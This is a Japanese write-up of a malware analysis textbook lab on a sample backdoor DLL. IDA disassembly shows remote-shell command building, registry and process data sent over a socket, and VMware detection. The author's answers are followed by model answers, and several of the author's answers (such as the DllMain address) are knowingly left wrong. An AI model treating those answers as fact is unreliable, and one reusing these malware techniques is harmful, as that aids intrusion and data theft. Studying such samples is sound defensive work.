Practical Malware Analysis (by Michael Sikorski and Andrew Honig) Lab05のWriteUp。
まずは自分の解答を載せて、最後に模範解答を載せる。不正解の解答も戒めとしてそのまま載せる事とする。
ラボはこちらからダウンロード可能。
Lab 5-1
解析対象のファイルは以下の通り。
| ファイル名 | ファイルの種類 | MD5ハッシュ値 |
| Lab05-01.dll | 32ビット DLL | 1A9FD80174AAFECD9A52FD908CB82637 |
1.What is the address of DllMain?
0x1001516D
2. Use the Imports window to browse to gethostbyname. Where is the import located?
0x100163CC
3. How many functions call gethostbyname?
5個のサブルーチン (関数)がgethostbynameを呼び出している。
4. Focusing on the call to gethostbyname located at 0x10001757, can you figure out which DNS request will be made?
pics.praticalmalwareanalysis[.]com
5. How many local variables has IDA Pro recognized for the subroutine at 0x10001656?
23個
6. How many parameters has IDA Pro recognized for the subroutine at 0x10001656?
1個
7. Use the Strings window to locate the string \cmd.exe /c in the disassembly. Where is it located?
0x10095B34
8. What is happening at the area of code that references \cmd.exe /c?
\cmd.exe /cをスタックに積んだ後、strcatで\cmd.exe /cとコマンドライン引数を連結する。その後、memsetで連結した文字列をメモリにセットする。
.text:100101D0 68 34 5B 09 10 push offset aCmdExeC ; "\\cmd.exe /c "
.text:100101D5 EB 05 jmp short loc_100101DC
---
.text:100101DC loc_100101DC:
.text:100101DC 8D 85 40 F5 FF FF lea eax, [ebp+CommandLine]
.text:100101E2 50 push eax ; Dest
.text:100101E3 E8 B8 4D 00 00 call strcat
.text:100101E8 59 pop ecx
.text:100101E9 8D 85 40 FA FF FF lea eax, [ebp+Dst]
.text:100101EF 59 pop ecx
.text:100101F0 68 FF 00 00 00 push 0FFh ; Size
.text:100101F5 53 push ebx ; Val
.text:100101F6 50 push eax ; Dst
.text:100101F7 E8 56 4D 00 00 call memset
.text:100101FC 83 C4 0C add esp, 0Ch
9. In the same area, at 0x100101C8, it looks like dword_1008E5C4 is a global variable that helps decide which path to take. How does the malware set dword_1008E5C4? (Hint: Use dword_1008E5C4's cross-references.)
サブルーチン 0x10003695にてGetVersionExAを呼び出してWindowsのバージョン情報を取得する。バージョン情報に応じて0または1を戻り値として返す。dword_1008E5C4には0または1の戻り値がセットされる。
.text:10001669 33 DB xor ebx, ebx
.text:1000166B 89 5C 24 14 mov [esp+688h+var_674], ebx
.text:1000166F 89 5C 24 18 mov [esp+688h+hModule], ebx
.text:10001673 E8 1D 20 00 00 call sub_10003695
.text:10001678 A3 C4 E5 08 10 mov dword_1008E5C4, eax.text:10003695 sub_10003695 proc near
.text:10003695
.text:10003695 VersionInformation= _OSVERSIONINFOA ptr -94h
.text:10003695
.text:10003695 55 push ebp
.text:10003696 8B EC mov ebp, esp
.text:10003698 81 EC 94 00 00 00 sub esp, 94h
.text:1000369E 8D 85 6C FF FF FF lea eax, [ebp+VersionInformation]
.text:100036A4 C7 85 6C FF FF FF 94 00+mov [ebp+VersionInformation.dwOSVersionInfoSize], 94h
.text:100036AE 50 push eax ; lpVersionInformation
.text:100036AF FF 15 D4 60 01 10 call ds:GetVersionExA
.text:100036B5 33 C0 xor eax, eax
.text:100036B7 83 BD 7C FF FF FF 02 cmp [ebp+VersionInformation.dwPlatformId], 2
.text:100036BE 0F 94 C0 setz al
.text:100036C1 C9 leave
.text:100036C2 C3 retn
.text:100036C2 sub_10003695 endp
10. A few hundred lines into the subroutine at 0x1000FF58, a series of comparisons use memcmp to compare strings. What happens if the string comparison to robotwork is successful (when memcmp returns 0)?
サブルーチン 0x100052A2へと処理が移る。
.text:10010444 loc_10010444: ; Size
.text:10010444 6A 09 push 9
.text:10010446 8D 85 40 FA FF FF lea eax, [ebp+Dst]
.text:1001044C 68 CC 5A 09 10 push offset aRobotwork ; "robotwork"
.text:10010451 50 push eax ; Buf1
.text:10010452 E8 01 4B 00 00 call memcmp
.text:10010457 83 C4 0C add esp, 0Ch
.text:1001045A 85 C0 test eax, eax
.text:1001045C 75 0A jnz short loc_10010468.text:1001045E FF 75 08 push [ebp+s] ; s
.text:1001045E FF 75 08 push [ebp+s] ; s
.text:10010461 E8 3C 4E FF FF call sub_100052A2 ; "read and send value from regkey SOFTWARE\Microsoft\Windows\CurrentVersion\WorkTime or SOFTWARE\Microsoft\Windows\CurrentVersion\WorkTimes"
.text:10010466 EB 8E jmp short loc_100103F6SOFTWARE\Microsoft\Windows\CurrentVersion\WorkTimeというレジストリから読み出した値をを"\r\n\r\n[Robot_WorkTime :] %d\r\n\r\n"という文字列に連結させて、ソケットから送信する。
.text:100052DC 8D 45 FC lea eax, [ebp+phkResult]
.text:100052DF 50 push eax ; phkResult
.text:100052E0 68 3F 00 0F 00 push 0F003Fh ; samDesired
.text:100052E5 6A 00 push 0 ; ulOptions
.text:100052E7 68 50 3A 09 10 push offset aSoftwareMicros ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
.text:100052EC 68 02 00 00 80 push 80000002h ; hKey
.text:100052F1 FF 15 10 60 01 10 call ds:RegOpenKeyExA
.text:100052F7 85 C0 test eax, eax
.text:100052F9 74 0E jz short loc_10005309
---
.text:10005309 loc_10005309:
.text:10005309 53 push ebx
.text:1000530A 8D 45 F4 lea eax, [ebp+cbData]
.text:1000530D 56 push esi
.text:1000530E 50 push eax ; lpcbData
.text:1000530F 8D 85 F4 FD FF FF lea eax, [ebp+Data]
.text:10005315 8B 1D 0C 60 01 10 mov ebx, ds:RegQueryValueExA
.text:1000531B 50 push eax ; lpData
.text:1000531C 8D 45 F8 lea eax, [ebp+Type]
.text:1000531F 50 push eax ; lpType
.text:10005320 6A 00 push 0 ; lpReserved
.text:10005322 68 E0 40 09 10 push offset aWorktime ; "WorkTime"
.text:10005327 FF 75 FC push [ebp+phkResult] ; hKey
.text:1000532A FF D3 call ebx ; RegQueryValueExA
.text:1000532C 8B 35 F4 62 01 10 mov esi, ds:sprintf
.text:10005332 8B 3D B4 62 01 10 mov edi, ds:atoi
.text:10005338 85 C0 test eax, eax
.text:1000533A 75 3D jnz short loc_10005379
---
.text:1000533C 8D 85 F4 FD FF FF lea eax, [ebp+Data]
.text:10005342 50 push eax ; Str
.text:10005343 FF D7 call edi ; atoi
.text:10005345 50 push eax
.text:10005346 8D 85 F4 F9 FF FF lea eax, [ebp+Dest]
.text:1000534C 68 C0 40 09 10 push offset aRobotWorktimeD ; "\r\n\r\n[Robot_WorkTime :] %d\r\n\r\n"
.text:10005351 50 push eax ; Dest
.text:10005352 FF D6 call esi ; sprintf
.text:10005354 83 C4 10 add esp, 10h
.text:10005357 8D 85 F4 F9 FF FF lea eax, [ebp+Dest]
.text:1000535D 6A 00 push 0
.text:1000535F 50 push eax ; Str
.text:10005360 E8 E7 FB 00 00 call strlen
.text:10005365 59 pop ecx
.text:10005366 50 push eax ; len
.text:10005367 8D 85 F4 F9 FF FF lea eax, [ebp+Dest]
.text:1000536D 50 push eax ; int
.text:1000536E FF 75 08 push [ebp+s] ; s
.text:10005371 E8 78 E5 FF FF call malloc_send_100038EE
.text:10005376 83 C4 10 add esp, 10hもしSOFTWARE\Microsoft\Windows\CurrentVersion\WorkTimeというレジストリから値を読み出せなかった場合は、SOFTWARE\Microsoft\Windows\CurrentVersion\WorkTimesというレジストリから値を読み出し、"\r\n\r\n[Robot_WorkTimes:] %d\r\n\r\n"という文字列と連結させて、ソケットから送信する。
.text:10005379 loc_10005379: ; Size
.text:10005379 68 00 02 00 00 push 200h
.text:1000537E 8D 85 F4 FD FF FF lea eax, [ebp+Data]
.text:10005384 6A 00 push 0 ; Val
.text:10005386 50 push eax ; Dst
.text:10005387 E8 C6 FB 00 00 call memset
.text:1000538C 83 C4 0C add esp, 0Ch
.text:1000538F 8D 45 F4 lea eax, [ebp+cbData]
.text:10005392 50 push eax ; lpcbData
.text:10005393 8D 85 F4 FD FF FF lea eax, [ebp+Data]
.text:10005399 50 push eax ; lpData
.text:1000539A 8D 45 F8 lea eax, [ebp+Type]
.text:1000539D 50 push eax ; lpType
.text:1000539E 6A 00 push 0 ; lpReserved
.text:100053A0 68 B4 40 09 10 push offset aWorktimes ; "WorkTimes"
.text:100053A5 FF 75 FC push [ebp+phkResult] ; hKey
.text:100053A8 FF D3 call ebx ; RegQueryValueExA
.text:100053AA 85 C0 test eax, eax
.text:100053AC 75 3D jnz short loc_100053EB
---
.text:100053AE 8D 85 F4 FD FF FF lea eax, [ebp+Data]
.text:100053B4 50 push eax ; Str
.text:100053B5 FF D7 call edi ; atoi
.text:100053B7 50 push eax
.text:100053B8 8D 85 F4 F9 FF FF lea eax, [ebp+Dest]
.text:100053BE 68 94 40 09 10 push offset aRobotWorktimes ; "\r\n\r\n[Robot_WorkTimes:] %d\r\n\r\n"
.text:100053C3 50 push eax ; Dest
.text:100053C4 FF D6 call esi ; sprintf
.text:100053C6 83 C4 10 add esp, 10h
.text:100053C9 8D 85 F4 F9 FF FF lea eax, [ebp+Dest]
.text:100053CF 6A 00 push 0
.text:100053D1 50 push eax ; Str
.text:100053D2 E8 75 FB 00 00 call strlen
.text:100053D7 59 pop ecx
.text:100053D8 50 push eax ; len
.text:100053D9 8D 85 F4 F9 FF FF lea eax, [ebp+Dest]
.text:100053DF 50 push eax ; int
.text:100053E0 FF 75 08 push [ebp+s] ; s
.text:100053E3 E8 06 E5 FF FF call malloc_send_100038EE
.text:100053E8 83 C4 10 add esp, 10h
11. What does the export PSLIST do?
PSLISTはプロセスを列挙する。引数付きで実行された場合、引数で指定されたプロセスのプロセス名及びプロセスIDをソケットから送信する。またxinstall.dllというファイルに同様の情報を書き込む。
.text:10007038 FF 74 24 0C push [esp+Str] ; Str
.text:1000703C E8 0B DF 00 00 call strlen
.text:10007041 85 C0 test eax, eax
.text:10007043 59 pop ecx
.text:10007044 75 08 jnz short loc_1000704E
---
.text:1000704E loc_1000704E:
.text:1000704E FF 74 24 0C push [esp+Str]
.text:10007052 6A 00 push 0
.text:10007054 E8 F3 F5 FF FF call EnumProcesses_send_1000664C
.text:10007059 59 pop ecx.text:1000669A 53 push ebx ; th32ProcessID
.text:1000669B F3 AB rep stosd
.text:1000669D 6A 02 push 2 ; dwFlags
.text:1000669F E8 20 AB 00 00 call CreateToolhelp32Snapshot
.text:100066A4 83 F8 FF cmp eax, 0FFFFFFFFh
.text:100066A7 89 45 FC mov [ebp+hSnapshot], eax
.text:100066AA 75 33 jnz short loc_100066DF
---
.text:100066DF loc_100066DF:
.text:100066DF BF 60 43 09 10 mov edi, offset aProcessidProce ; "\r\n\r\nProcessID ProcessName "...
.text:100066E4 56 push esi ; ArgList
.text:100066E5 8B 35 F4 62 01 10 mov esi, ds:sprintf
.text:100066EB 8D 85 CC F9 FF FF lea eax, [ebp+Dest]
.text:100066F1 57 push edi ; Format
.text:100066F2 50 push eax ; Dest
.text:100066F3 C7 85 D0 FE FF FF 28 01+mov [ebp+pe.dwSize], 128h
.text:100066FD FF D6 call esi ; sprintf
.text:100066FF 8D 85 CC F9 FF FF lea eax, [ebp+Dest]
.text:10006705 50 push eax ; Str
.text:10006706 FF 75 08 push [ebp+s] ; s
.text:10006709 E8 AD D1 FF FF call send_100038BB
.text:1000670E 83 C4 10 add esp, 10h
.text:10006711 39 1D BC E5 08 10 cmp dword_1008E5BC, ebx
.text:10006717 74 07 jz short loc_10006720
---
.text:10006719 57 push edi ; Format
.text:1000671A E8 ED FA FF FF call OpenWrite_to_xinstall_dll_1000620C
.text:1000671F 59 pop ecx
---
.text:10006720 loc_10006720:
.text:10006720 8D 85 D0 FE FF FF lea eax, [ebp+pe]
.text:10006726 50 push eax ; lppe
.text:10006727 FF 75 FC push [ebp+hSnapshot] ; hSnapshot
.text:1000672A E8 8F AA 00 00 call Process32First
.text:1000672F 85 C0 test eax, eax
.text:10006731 0F 84 22 01 00 00 jz loc_10006859引数なしで実行された場合はカレントプロセスのプロセス名及びプロセスIDをxinstall.dllに書き込む。
.text:10007038 FF 74 24 0C push [esp+Str] ; Str
.text:1000703C E8 0B DF 00 00 call strlen
.text:10007041 85 C0 test eax, eax
.text:10007043 59 pop ecx
.text:10007044 75 08 jnz short loc_1000704E
---
.text:10007046 50 push eax ; lpidProcess
.text:10007047 E8 CC F4 FF FF call EnumProcesses_10006518
.text:1000704C EB 0C jmp short loc_1000705A
.text:10006550 53 push ebx ; th32ProcessID
.text:10006551 F3 AB rep stosd
.text:10006553 66 AB stosw
.text:10006555 6A 02 push 2 ; dwFlags
.text:10006557 AA stosb
.text:10006558 E8 67 AC 00 00 call CreateToolhelp32Snapshot
.text:1000655D 8B 35 0C 62 01 10 mov esi, ds:CloseHandle
.text:10006563 83 F8 FF cmp eax, 0FFFFFFFFh
.text:10006566 89 45 FC mov [ebp+hSnapshot], eax
.text:10006569 0F 84 D1 00 00 00 jz loc_10006640
---
.text:10006581 68 60 43 09 10 push offset aProcessidProce ; "\r\n\r\nProcessID ProcessName "...
.text:10006586 E8 81 FC FF FF call OpenWrite_to_xinstall_dll_1000620C
.text:1000658B 59 pop ecx
---
.text:1000658C loc_1000658C:
.text:1000658C 8D 85 D0 FE FF FF lea eax, [ebp+pe]
.text:10006592 50 push eax ; lppe
.text:10006593 FF 75 FC push [ebp+hSnapshot] ; hSnapshot
.text:10006596 E8 23 AC 00 00 call Process32First
---
.text:1000658C loc_1000658C:
.text:1000658C 8D 85 D0 FE FF FF lea eax, [ebp+pe]
.text:10006592 50 push eax ; lppe
.text:10006593 FF 75 FC push [ebp+hSnapshot] ; hSnapshot
.text:10006596 E8 23 AC 00 00 call Process32First
---
.text:1000658C loc_1000658C:
.text:1000658C 8D 85 D0 FE FF FF lea eax, [ebp+pe]
.text:10006592 50 push eax ; lppe
.text:10006593 FF 75 FC push [ebp+hSnapshot] ; hSnapshot
.text:10006596 E8 23 AC 00 00 call Process32First
---
.text:10006629 loc_10006629: ; hObject
.text:10006629 57 push edi
.text:1000662A FF D6 call esi ; CloseHandle
.text:1000662C 8D 85 D0 FE FF FF lea eax, [ebp+pe]
.text:10006632 50 push eax ; lppe
.text:10006633 FF 75 FC push [ebp+hSnapshot] ; hSnapshot
.text:10006636 E8 7D AB 00 00 call Process32Next
.text:1000663B E9 5B FF FF FF jmp loc_1000659B
12. Use the graph mode to graph the cross-references from sub_10004E79. Which API functions could be called by entering this function? Based on the API functions alone, what could you rename this function?
サブルーチン 0x10004E79の中でGetSystemDefaultLangID、sprintf、strlenが呼び出されている。また0x10004E79の中でサブルーチン0x100038EEを呼び出しており、0x100038EEの中でmalloc、send、freeが呼び出されている。GetSystemDefaultLangIDで取得したシステムの言語設定を"\r\n\r\n[Language:] id:0x%x\r\n\r\n"の文字列と連結させてソケットから送信する模様。よってsub_10004E79をSendSystemDefaultLang_10004E79にリネームした。
.text:10004E79 55 push ebp
.text:10004E7A 8B EC mov ebp, esp
.text:10004E7C 81 EC 00 04 00 00 sub esp, 400h
.text:10004E82 80 A5 00 FC FF FF 00 and [ebp+Dest], 0
.text:10004E89 57 push edi
.text:10004E8A B9 FF 00 00 00 mov ecx, 0FFh
.text:10004E8F 33 C0 xor eax, eax
.text:10004E91 8D BD 01 FC FF FF lea edi, [ebp+var_3FF]
.text:10004E97 F3 AB rep stosd
.text:10004E99 66 AB stosw
.text:10004E9B AA stosb
.text:10004E9C FF 15 20 61 01 10 call ds:GetSystemDefaultLangID
.text:10004EA2 0F B7 C0 movzx eax, ax
.text:10004EA5 50 push eax
.text:10004EA6 8D 85 00 FC FF FF lea eax, [ebp+Dest]
.text:10004EAC 68 24 3F 09 10 push offset aLanguageId0xX ; "\r\n\r\n[Language:] id:0x%x\r\n\r\n"
.text:10004EB1 50 push eax ; Dest
.text:10004EB2 FF 15 F4 62 01 10 call ds:sprintf
.text:10004EB8 83 C4 0C add esp, 0Ch
.text:10004EBB 8D 85 00 FC FF FF lea eax, [ebp+Dest]
.text:10004EC1 6A 00 push 0
.text:10004EC3 50 push eax ; Str
.text:10004EC4 E8 83 00 01 00 call strlen
.text:10004EC9 59 pop ecx
.text:10004ECA 50 push eax ; len
.text:10004ECB 8D 85 00 FC FF FF lea eax, [ebp+Dest]
.text:10004ED1 50 push eax ; int
.text:10004ED2 FF 75 08 push [ebp+s] ; s
.text:10004ED5 E8 14 EA FF FF call malloc_send_100038EE
.text:10004EDA 83 C4 10 add esp, 10h
.text:10004EDD 5F pop edi
.text:10004EDE C9 leave
.text:10004EDF C3 retn
.text:10004EDF SendSystemDefaultLang_10004E79 endp
13. How many Windows API functions does DllMain call directly? How many at a depth of 2?
直接呼び出しているWindows API関数は0個。How many at a depth of 2の質問の内容がイマイチ不明だった。DllMainの中で呼び出されている関数の数は6個。6個の関数の中で合計16個のWindows API関数が呼び出されていた。
14. At 0x10001358, there is a call to Sleep (an API function that takes one parameter containing the number of milliseconds to sleep). Looking backward through the code, how long will the program sleep if this code executes?
30秒 (30000ミリ秒)
.text:10001341 loc_10001341:
.text:10001341 A1 20 90 01 10 mov eax, off_10019020
.text:10001346 83 C0 0D add eax, 0Dh
.text:10001349 50 push eax ; Str
.text:1000134A FF 15 B4 62 01 10 call ds:atoi
.text:10001350 69 C0 E8 03 00 00 imul eax, 1000
.text:10001356 59 pop ecx
.text:10001357 50 push eax ; dwMilliseconds
.text:10001358 FF 15 1C 62 01 10 call ds:Sleep
.text:1000135E 33 ED xor ebp, ebp
.text:10001360 E9 4F FD FF FF jmp loc_100010B4
.text:10001360 sub_10001074 endp
15. At 0x10001701 is a call to socket. What are the three parameters?
- 第一引数:IPv4を指定
- 第二引数:ソケットの種類。TCP用のソケットを指定
- 第三引数:プロトコルの種類。プロトコル番号6はTCPを表す。
.text:100016FB loc_100016FB: ; protocol
.text:100016FB 6A 06 push 6
.text:100016FD 6A 01 push 1 ; type
.text:100016FF 6A 02 push 2 ; af
.text:10001701 FF 15 F8 63 01 10 call ds:socket
.text:10001707 8B F8 mov edi, eax
.text:10001709 83 FF FF cmp edi, 0FFFFFFFFh
.text:1000170C 75 14 jnz short loc_10001722
16. Using MSDN page for socket and the named symbolic constants functionality in IDA Pro, can you make the parameters more meaningful? What are the parameters after you apply changes?
named symbolic constants適用後のコードは以下の通り。
.text:100016FB loc_100016FB: ; protocol
.text:100016FB 6A 06 push IPPROTO_TCP
.text:100016FD 6A 01 push SOCK_STREAM ; type
.text:100016FF 6A 02 push AF_INET ; af
.text:10001701 FF 15 F8 63 01 10 call ds:socket
.text:10001707 8B F8 mov edi, eax
.text:10001709 83 FF FF cmp edi, 0FFFFFFFFh
.text:1000170C 75 14 jnz short loc_10001722
17. Search for usage of the in instruction (opcode 0xED). This instruction is used with a magic string VMXh to perform VMware detection. Is that in use in this malware? Using the cross-references to the function that executes the in instruction, is there further evidence of VMware detection?
サブルーチン 0x10006196にてin命令が呼び出されていた。
.text:10006196 55 push ebp
.text:10006197 8B EC mov ebp, esp
.text:10006199 6A FF push 0FFFFFFFFh
.text:1000619B 68 38 64 01 10 push offset stru_10016438
.text:100061A0 68 50 50 01 10 push offset loc_10015050
.text:100061A5 64 A1 00 00 00 00 mov eax, large fs:0
.text:100061AB 50 push eax
.text:100061AC 64 89 25 00 00 00 00 mov large fs:0, esp
.text:100061B3 83 EC 0C sub esp, 0Ch
.text:100061B6 53 push ebx
.text:100061B7 56 push esi
.text:100061B8 57 push edi
.text:100061B9 89 65 E8 mov [ebp+ms_exc.old_esp], esp
.text:100061BC C6 45 E4 01 mov [ebp+var_1C], 1
.text:100061C0 83 65 FC 00 and [ebp+ms_exc.registration.TryLevel], 0
.text:100061C4 52 push edx
.text:100061C5 51 push ecx
.text:100061C6 53 push ebx
.text:100061C7 B8 68 58 4D 56 mov eax, 564D5868h ; "VMXh"
.text:100061CC BB 00 00 00 00 mov ebx, 0
.text:100061D1 B9 0A 00 00 00 mov ecx, 0Ah
.text:100061D6 BA 58 56 00 00 mov edx, 5658h ; "VX"
.text:100061DB ED in eax, dx
.text:100061DC 81 FB 68 58 4D 56 cmp ebx, 564D5868h ; "VMXh"
.text:100061E2 0F 94 45 E4 setz [ebp+var_1C]
.text:100061E6 5B pop ebx
.text:100061E7 59 pop ecx
.text:100061E8 5A pop edx
.text:100061E9 EB 0B jmp short loc_100061F6サブルーチン 0x10006196の実行によってVMwareが検知された場合、"Found Virtual Machine,Install Cancel."というメッセージがxinstall.logに書き込まれる。ちなみにサブルーチン 0x10006196はInstallRT、InstallSA、InstallSBの3つのエクスポート関数で呼び出されていた。
.text:1000D867 E8 2A 89 FF FF call sub_10006196
.text:1000D86C 84 C0 test al, al
.text:1000D86E 74 1E jz short loc_1000D88E
---
.text:1000D870 loc_1000D870: ; Format
.text:1000D870 68 F0 E5 08 10 push offset unk_1008E5F0
.text:1000D875 E8 18 5D FF FF call WriteTo_xinstall_logl_10003592
.text:1000D87A C7 04 24 88 4F 09 10 mov [esp+8+Format], offset aFoundVirtualMa ; "Found Virtual Machine,Install Cancel."
.text:1000D881 E8 0C 5D FF FF call WriteTo_xinstall_logl_10003592
.text:1000D886 59 pop ecx
.text:1000D887 E8 DB 7C FF FF call sub_10005567
.text:1000D88C EB 16 jmp short loc_1000D8A4
18. Jump your cursor to 0x1001D988. What do you find?
暗号化されていると思しきデータを発見した。
19. If you have the IDA Python plug-in installed (included with the commercial version of IDA Pro), run Lab05-01.py, an IDA Pro Python script provided with the malware for this book. (Make sure the cursor is at 0x1001D988.) What happens after you run the script?
自分の使っているIDAではIDA Python pluginは使えなかった。Lab05-01.pyを確認してみたところ、0x55を鍵に用いてXOR演算を行うコードが記述されていた。CyberChefでXOR演算を行ったところ、xdoor is this backdoor, string decoded for Practical Malware Analysis Lab :)1234というメッセージが現れた。

20. With the cursor in the same location, how do you turn this data into a single ASCII string?
先の設問で既にASCII変換できているので省略。
21. Open the script with a text editor. How does it work?
カーソル位置からデータを1バイトずつ読み出して0x55を鍵に用いてXOR演算を行う。80バイト分のデータをXORしたら処理を終了する。
模範解答
Lab 5-1
1. DllMain is found at 0x1000D02E in the .text section.
2. The import gethostbyname is found at 0x100163CC in the .idata section.
3. The gethostbyname is called nine times by five different functions throughout the malware.
4. A DNS request for pics.practicalmalwareanalysis[.]com will be made by the malware if the call to gethostbyname at 0x10001757 succeeds.
5. IDA Pro has recognized 23 local variables for the function at 0x10001656.
6. IDA Pro has recognized one parameter for the function at 0x10001656.
7. The string \cmd.exe /c is located at 0x10095B34.
8. That area of code appears to be creating a remote shell session for the attacker.
9. The OS version is stored in the global variable dword_1008E5C4.
10. The registry values located at HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\WorkTime and WorkTimes are queried and sent over the remote shell connection.
11. The PSLIST export send a process listing across the network to finds a particular process name in the listing and gets information about it.
12. GetSystemDefaultLangID, send and sprintf are API calls made from sub_10004E79. This function could be renamed to something useful like GetSystemLanguage.
13. DllMain calls strncpy, strnicmp, CreateThread, and strlen directly. At a depth of 2, it calls a variety of API calls, including Sleep, Winexec, gethostbyname, and many other networking function calls.
14. The malware will sleep for 30 seconds.
15. The arguments are 6, 1, and 2.
16. These arguments correspond to three symbolic constants: IPPROTO_TCP, SOCK_STREAM, and AF_INET.
17. The in instruction is used for virtual machine detection at 0x100061DB, and the 0x564D5868h corresponds to the VMXh string. Using the cross-reference, we see the string Found Virtual Machine in the caller function.
18. Random data appears to exist at 0x1001D988.
19. If you run Lab05-01.py, the random data is unobfuscated to reveal a string.
20. By pressing the A key on the keyboard, we can turn this into the readable string: xdoor is this backdoor, string decoded for Practical Malware Analysis Lab :)1234.
21. The script works by XOR'ing 0x50 bytes of data with 0x55 and modifying the bytes in IDA Pro using PatchByte.
答え合わせ
Lab 5-1 問10にて、レジストリ SOFTWARE\Microsoft\Windows\CurrentVersion\WorkTime から値を読み出せなかった場合、レジストリ SOFTWARE\Microsoft\Windows\CurrentVersion\WorkTimes から値を読み出すと解答したが、これは誤りだった。WorkTimeレジストリの読み出しの成否に関係なくWorkTimesレジストリの読み出しも行われる。